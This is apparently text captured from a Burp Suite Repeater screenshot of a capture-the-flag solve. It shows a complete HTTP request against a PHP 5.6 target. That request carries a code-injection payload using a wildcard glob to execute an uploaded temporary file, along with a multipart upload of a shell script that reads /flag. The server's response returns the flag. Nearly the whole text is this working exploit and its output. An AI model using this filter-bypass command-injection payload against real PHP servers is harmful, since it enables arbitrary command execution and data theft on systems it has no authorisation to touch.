 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://122.112.214.101:20004
Request
Pretty Raw \n Actions
1 POST /?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%3f-[]`%3b?> HTTP/1.1
2 Host: 122.112.214.101:20004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type:multipart/form-data;boundary=--------123
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 114
11
12 ----------123
13 Content-Disposition:form-data;name="file";filename="1.txt"
14
15 #!/bin/sh
16 cat /flag
17 ----------123--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 02:17:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{h76ghpt2v2JiYEKsBQ5ysxu9b2Z3mN4A}
10
INSPECTOR
Search... 0 matches
Search... 0 matches
HACK学习呀
Done
232 bytes | 66 millis